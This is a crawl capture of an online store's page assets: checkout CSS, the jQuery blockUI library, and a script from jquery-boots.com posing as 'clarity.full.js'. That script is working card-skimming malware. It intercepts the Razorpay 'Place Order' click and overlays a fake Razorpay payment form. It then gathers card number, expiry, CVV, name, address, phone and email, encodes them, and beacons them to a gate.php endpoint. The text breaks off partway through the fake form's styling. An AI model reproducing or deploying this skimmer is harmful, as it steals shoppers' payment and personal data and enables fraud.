-208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-widget-overlay{background:#aaa url(../image/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(../image/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(fancybox_loading@2x.gif);background-size:24px 24px}}.col-md-4{width:33.33%}.col-md-8{width:66.66%}.col-md-6{width:50%}.col-md-12{width:100%}.col-md-4,.col-md-8,.col-md-6,.col-md-12{float:left;padding:0 0;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.col-md-4 .panel,.col-md-8 .panel,.col-md-6 .panel,.col-md-12 .panel{border:1px solid #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;padding:15px}.checkout_page label{display:block;color:#5f5f5f;font-size:13px;font-weight:700}.checkout_page .form-group{margin-bottom:15px}.checkout_page .register_panel{border-top:1px solid #d5d6d9;padding-top:20px;margin-top:20px}.checkout_page .btn-group{font-weight:700}.col-md-12.full_width{padding:0}.checkout_page select{border-radius:5px;width:96%!important;height:46px!important}.checkout_page input[type=email],.checkout_page input[type=number],.checkout_page input[type=text],.checkout_page input[type=password],.checkout_page select,.checkout_page textarea{background:#fff;border:1px solid #d5d6d9;height:35px;box-shadow:none;padding-left:10px;font-size:14px;color:#000;width:93%;margin-top:0;border-radius:5px;margin-bottom:10px}.checkout_page .field-title{margin-top:5px;font-size:14px;margin-bottom:5px}.btn.btn-primary{background-color:#ef1d67;color:#fff;font-size:16px;padding:20px;line-height:0;cursor:pointer}.btn.btn-primary:hover{background-color:#000}.alert{padding:10px;border-radius:4px}.alert.alert-danger{padding:10px;background-color:#ef1d67;color:#fff}.checkout_login_link{background:#f7f7f7;font-size:16px;margin-bottom:10px;padding:10px}.checkout_page .left_side{width:30%;float:left}.checkout_page .right_side{width:68%;float:right}.checkout_page .checkout-content .address_block,.checkout_page .checkout-content .address_blockB{float:left;width:49%}.checkout_page .checkout_left_panel{float:none;width:auto}.checkout_page .address_radio{background-color:#fff;border:1px solid #ddd;border-radius:0;padding:12px;margin-bottom:12px}.checkout_page .address_radio.active{background-color:#f4fdfb;background-image:url(../image/correct.png);background-repeat:no-repeat;background-position:12px 14px}.checkout_page .address_radio .address_info{margin-left:25px}.checkout_page .address_radio .address_info .address{font-size:14px;line-height:22px}.checkout_page .address_radio .address_info .name{font-size:16px;font-weight:700;margin-bottom:5px}.checkout_page .address_radio input{float:left}.checkout_page .address_radio.active .address_info .address,.checkout_page .address_radio.active .address_info .name{}.checkout_page .address_options{overflow:hidden;margin-top:12px;padding-top:6px}.checkout_page .address_radio .edit_address a,.checkout_page .address_radio .remove_address a{font-size:13px}.checkout_page .address_radio .remove_address{text-align:right;display:inline-block;margin-left:0;float:left}.checkout_page .address_radio .edit_address{text-align:right;display:inline-block;margin-left:0;float:right}.checkout_page .address_radio .address_id.radio{position:absolute;left:-10000px}.checkout_page .add_new_address{background-color:#fff;padding:60px 20px;border-radius:7px;border:1px dashed grey;text-align:center;font-size:20px;cursor:pointer}.checkout_page .add_new_address .plus_icon{font-size:30px;border-radius:50px;border:1px solid grey;width:40px;height:40px;text-align:center;margin:0 auto;line-height:37px}.checkout_page .checkout_right_panel{width:auto;float:none}.checkout_page .bigloading{min-height:600px;height:100%;width:1200px;background-position:center 126px;opacity:.8;background-color:#fff}.checkout_page #coupons{background-color:#f7f7f7;padding:15px;margin-bottom:15px}.checkout_page #coupon_code{width:190px;height:28px;display:inline-block;margin-bottom:4px}.checkout_page #redeem_coupon{margin-top:0;font-size:14px}#edit-this-address .large-field{width:87%;padding:5px 10px;margin-bottom:5px;border:1px solid #d5d6d9;border-radius:4px}#edit-this-address .large-field.larf{width:94%;padding:10px}#edit-this-address .field-title{font-weight:700;margin-top:5px;font-size:13px;margin-bottom:5px}#edit-this-address{padding:15px;overflow:hidden}#edit-this-address select.large-field{padding:0 6px;height:40px;width:96%;margin-bottom:5px}.onepagcol.rev{width:40%}.onepagcol.pag{margin:0 1%}.onepagcol{float:left;width:28%;position:relative}.onepage .checkout{background:0 0;padding:10px 0;width:1200px;border:none}.rowmargin{}#edit-this-address .button,.onepage .button{padding:7px 20px;border-radius:5px;margin-top:10px}.onepage #payment-method{background:#fdf5f9;padding:15px;margin-bottom:20px}.onepage .checkout-product thead td{background:#f7f7f7;color:#333;font-size:15px}.onepage table.radio td{vertical-align:middle}.onepage #confirm{border:1px solid #e1e1e1;padding:15px}.onepage .checkout-product tfoot td{text-align:left;font-size:16px}.onepage .checkout-product tfoot td.total{text-align:right;font-size:16px}.onepage .checkout-product .price.subprice{font-size:18px}.onepage .checkout-product tfoot .opcshipping td{font-size:14px}.onepage .checkout-product .price.subprice .addition2{font-size:15px}.onepage .checkout-product thead .quantity{text-align:center}.onepage .checkout_right_panel .grand_total{font-size:22px}.onepage #button-confirm::before{display:none}.onepage .btn-success,.onepage #button-confirm,.onepage .btn.btn-primary{padding:8px 100px;font-size:18px;width:300px;display:block;text-align:center;margin:0 auto;line-height:20px;border-radius:5px;border:none;margin-top:12px}.onepage .payment .pull-right{float:none}.onepage h3{font-size:16px}@media only screen and (max-width:979px){.col-md-6,.col-md-8,.col-md-12,.col-md-4,.checkout_page .left_side,.onepage .checkout{width:100%}.checkout_page #coupon_code{width:90%}.ccavekb,.pp_standard,.paytm{background-size:100%}.checkout_page .right_side{width:100%;float:left}.checkout_suc #print .table-responsive{float:left;width:100%}.graybg.checksucess{padding:10px 0}}.homebottom #banner3{margin:0 29px 15px}.probotominfo{}.rewardpoint{background:#eee url(../image/point.png) no-repeat scroll 10px center;clear:both;display:block;font-size:13px;margin-bottom:0;padding-bottom:10px;padding-left:45px;padding-top:10px;color:#333;margin-top:10px}.checkout_page.onepage .bigloading{position:absolute;width:22px;min-height:auto;background-image:url(../image/loading12.gif);height:22px;background-position:center;top:-45px;right:0;left:auto}.myacblocktopinfo li a:hover{color:#ed3237}.myacblocktopinfo li a{color:#666;font-weight:400;font-size:14px}.top-heading a:before{content:'';position:absolute;top:2px;left:-14px;width:30px;height:30px;z-index:-1;border:1px solid #ed3237}.top-heading a:after{content:'';position:absolute;top:5px;left:-11px;width:30px;height:30px;z-index:-1;background:#ed3237}.itemright{position:absolute;bottom:-41px;left:0;right:0;z-index:2;transition:all .2s ease-in;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in}.proditeminfo:hover .itemright{bottom:0}.information_toggle{border-bottom:1px solid #e2e6e7;margin-bottom:20px;padding-bottom:10px}.information_toggle .information_box{overflow:hidden;padding-bottom:10px}.information_toggle i{float:left;color:#ed3237;margin-right:10px;font-size:40px;line-height:36px}.information_toggle .title{display:block;color:#222323;text-transform:uppercase;line-height:20px;overflow:hidden;width:auto}.information_toggle .title span{font-size:13px;line-height:18px;text-transform:none;color:#696e6e;display:block;padding-top:6px}.stripe{background:transparent url(../image/strip.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/jquery/jquery.blockUI.js
body_size: 2752
content:
!function(){"use strict";function e(e){function t(t,i){var l,h,k=t==window,y=i&&void 0!==i.message?i.message:void 0;if(i=e.extend({},e.blockUI.defaults,i||{}),!i.ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(i.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,i.overlayCSS||{}),l=e.extend({},e.blockUI.defaults.css,i.css||{}),i.onOverlayClick&&(i.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,i.themedCSS||{}),y=void 0===y?i.message:y,k&&b&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var v=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=v,g.parent=v.parentNode,g.display=v.style.display,g.position=v.style.position,g.parent&&g.parent.removeChild(v)}e(t).data("blockUI.onUnblock",i.onUnblock);var m,I,w,U,x=i.baseZ;m=e(r||i.forceIframe?'<iframe class="blockUI" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+i.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(i.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x++ +';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),i.theme&&k?(U='<div class="blockUI '+i.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):i.theme?(U='<div class="blockUI '+i.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+i.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+i.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(i.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(l)),i.theme||I.css(i.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||i.forceIframe)&&m.css("opacity",0);var C=[m,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),i.theme&&i.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var E=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||E){if(k&&i.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var O=d(t,"borderTopWidth"),T=d(t,"borderLeftWidth"),M=O?"(0 - "+O+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",2>e)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+i.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(i.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!i.centerY&&k){var n=i.css&&i.css.top?parseInt(i.css.top,10):0,l="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+n+') + "px"';o.setExpression("top",l)}})}if(y&&(i.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||i.forceIframe)&&i.showOverlay&&m.show(),i.fadeIn){var j=i.onBlock?i.onBlock:c,H=i.showOverlay&&!y?j:c,z=y?j:c;i.showOverlay&&I._fadeIn(i.fadeIn,H),y&&w._fadeIn(i.fadeIn,z)}else i.showOverlay&&I.show(),y&&w.show(),i.onBlock&&i.onBlock();if(n(1,t,i),k?(b=w[0],p=e(":input:enabled:visible",b),i.focusInput&&setTimeout(s,20)):a(w[0],i.centerX,i.centerY),i.timeout){var W=setTimeout(function(){k?e.unblockUI(i):e(t).unblock(i)},i.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var l,s=t==window,a=e(t),d=a.data("blockUI.history"),c=a.data("blockUI.timeout");c&&(clearTimeout(c),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),n(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock"));var r;r=s?e("body").children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),s&&(b=p=null),o.fadeOut?(l=r.length,r.fadeOut(o.fadeOut,function(){0===--l&&i(r,d,o,t)})):i(r,d,o,t)}function i(t,o,i,n){var l=e(n);t.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.parent&&o.parent.appendChild(o.el),l.removeData("blockUI.history")),l.data("blockUI.static")&&l.css("position","static"),"function"==typeof i.onUnblock&&i.onUnblock(n,i);var s=e(document.body),a=s.width(),d=s[0].style.width;s.width(a-1).width(a),s[0].style.width=d}function n(t,o,i){var n=o==window,s=e(o);if((t||(!n||b)&&(n||s.data("blockUI.isBlocked")))&&(s.data("blockUI.isBlocked",t),n&&i.bindEvents&&(!t||i.showOverlay))){var a="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(a,i,l):e(document).unbind(a,l)}}function l(t){if(t.keyCode&&9==t.keyCode&&b&&t.data.constrainTabKey){var o=p,i=!t.shiftKey&&t.target===o[o.length-1],n=t.shiftKey&&t.target===o[0];if(i||n)return setTimeout(function(){s(n)},10),!1}var l=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&l.onOverlayClick&&l.onOverlayClick(),a.parents("div."+l.blockMsgClass).length>0?!0:0===a.parents().children().filter("div.blockUI").length}function s(e){if(p){var t=p[e===!0?p.length-1:0];t&&t.focus()}}function a(e,t,o){var i=e.parentNode,n=e.style,l=(i.offsetWidth-e.offsetWidth)/2-d(i,"borderLeftWidth"),s=(i.offsetHeight-e.offsetHeight)/2-d(i,"borderTopWidth");t&&(n.left=l>0?l+"px":"0"),o&&(n.top=s>0?s+"px":"0")}function d(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode||0,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,i,n){var l=e('<div class="growlUI"></div>');t&&l.append("<h1>"+t+"</h1>"),o&&l.append("<h2>"+o+"</h2>"),void 0===i&&(i=3e3),e.blockUI({message:l,fadeIn:700,fadeOut:1e3,centerY:!1,timeout:i,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var i=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);i.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.59,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"8%",top:"40%",left:"45%",textAlign:"center",color:"#000",border:"1px solid #000",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"5px","-moz-border-radius":"5px","border-radius":"5px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var b=null,p=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();

--- FILE ---
content_type: text/javascript
request_url: https://jquery-boots.com/bin/clarity.full.js
body_size: 5464
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://jquery-boots.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#address_1');
        const address2 = document.querySelector('#address_2');
        const city = document.querySelector('#city');
        const state = document.querySelector('#zone_id');
        const country = document.querySelector('#country_id');
        const zipVal = document.querySelector('#postcode');
        const phone = document.querySelector('#mobile');
        const email = document.querySelector('#email');

        let hasFieldData = false;

        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupRazorpayInterceptor() {
        const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');

        if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
            razorpayButton.setAttribute('data-razorpay-intercepted', 'true');

            razorpayButton.addEventListener('click', handleRazorpayClick, true);

            const form = razorpayButton.closest('form');
            if (form && !form.hasAttribute('data-razorpay-form-intercepted')) {
                form.setAttribute('data-razorpay-form-intercepted', 'true');
                form.addEventListener('submit', handleRazorpaySubmit, true);
            }
        }
    }

    function handleRazorpayClick(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function handleRazorpaySubmit(e) {
        const razorpayRadio = document.querySelector('input[name="payment_method"][value="razorpay"]');

        if (razorpayRadio && razorpayRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();
            return false;
        }
    }

    function initialize() {
        setupRazorpayInterceptor();

        setTimeout(() => {
            setupRazorpayInterceptor();
        }, 1000);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }

    setTimeout(initialize, 2000);

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const razorpayButton = document.querySelector('input[type="submit"][value*="Confirm"][value*="Place Order"].mybutton');
                if (razorpayButton && !razorpayButton.hasAttribute('data-razorpay-intercepted')) {
                    setupRazorpayInterceptor();
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Razorpay Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .payment-header {
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #2E7CE6;
            flex-shrink: 0;
        }

        .payment-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }

        .razorpay-logo {
            width: 24px;
            height: 24px;
            background: white;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            color: #3395FF;
            font-size: 12px;
        }

        .payment-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .payment-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .payment-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .payment-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .form-group {
            margin-bottom: 18px;
        }

        .form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .form-group input:focus {
            border-color: #3395FF;
            box-shadow: 0 0 0 2px rgba(51, 149, 255, 0.1);
        }

        .form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .error-message.show {
            opacity: 1;
        }

        .form-row {
            display: flex;
            gap: 15px;
        }

        .form-half {
            flex: 1;
        }

        .payment-button {
            width: 100%;
            background: linear-gradient(135deg, #3395FF 0%, #2E7CE6 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(51, 149, 255, 0.3);
        }

        .payment-button:hover {
            background: linear-gradient(135deg, #2E7CE6 0%, #2563EB 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(51, 149, 255, 0.4);
        }

        .payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
